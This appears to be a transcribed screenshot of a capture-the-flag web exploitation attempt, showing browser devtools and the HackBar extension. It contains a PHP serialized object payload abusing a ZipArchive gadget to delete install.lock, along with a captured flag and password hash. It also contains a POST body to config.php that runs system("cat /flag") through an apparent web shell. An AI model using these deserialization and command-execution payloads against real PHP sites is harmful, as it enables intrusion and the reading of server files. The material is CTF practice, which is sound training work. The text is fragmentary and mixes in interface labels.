 a:2:{s:8:"username";O:7:"install":2:{s:17:"installusername";O:5:"Until":4:{s:1:"a";s:10:"ZipArchive";s:1:"b";s:12:"install.lock";s:1:"c";i:8;s:1:"d";s:24:"flag{560009a438da9078a1db51cd31be785f}
";}s:17:"installpassword";N;}s:8:"password";s:32:"adb831a7fdd83dd1e2a309ce7591dff8";}
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://dc3e7985.clsadp.com/config.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("cat /flag");
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value